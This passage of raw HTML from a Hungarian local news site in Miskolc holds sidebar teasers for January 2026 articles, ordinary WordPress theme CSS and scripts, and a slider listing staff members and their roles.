https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült">A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1572902 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:35:14+01:00" >2026.01.19.</time></span> </span></div></div><div class="td-excerpt"> Az Avasi Arbor&eacute;tum Dr. Adorj&aacute;n Imre Fenyőkert minden &eacute;vszakban nagyszerű v&aacute;laszt&aacute;s, ha a term&eacute;szet k&ouml;zel&eacute;ben k&iacute;v&aacute;nunk kikapcsol&oacute;dni. N&eacute;pszerű kir&aacute;ndul&aacute;si c&eacute;lpont a miskolciak k&ouml;r&eacute;ben, &iacute;gy...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" class="td-image-wrap " title="Élő plakátok a múltból" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Élő plakátok a múltból" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Élő plakátok a múltból" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" title="Élő plakátok a múltból">Élő plakátok a múltból</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:14:48+01:00" >2026.01.19.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" class="td-image-wrap " title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-870x489.jpg 870w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-870x489.jpg 870w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-870x489.jpg.webp 870w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett">A miskolci gimnázium ismét a vármegye legjobb középiskolája lett</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:10:00+01:00" >2026.01.19.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-fdd58699483d0fab3b4d402603fd2c1e dbgads-oldalsav-2" id="dbgads-fdd58699483d0fab3b4d402603fd2c1e"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-2b9935792235e954936f58be78ab15c6 dbgads-oldalsav-3" id="dbgads-2b9935792235e954936f58be78ab15c6"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-403737","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, 